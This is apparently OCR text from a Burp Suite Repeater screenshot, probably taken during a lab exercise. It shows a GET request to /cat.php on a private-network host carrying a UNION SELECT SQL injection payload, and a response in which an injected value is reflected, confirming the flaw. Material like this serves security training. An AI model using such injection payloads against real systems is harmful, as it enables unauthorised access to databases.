 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < >
Targe
Request
Pretty Raw Hex
\n
1 GET /cat.php?id=1+union+select+%27a%27,%27b%27,%27a%27,%27a%27 HTTP/1.1
2 Host: 192.168.20.134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=r59br17ioqqc0vitqun2r98vr5
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
Hacker
picture: cthulhu
picture: b
b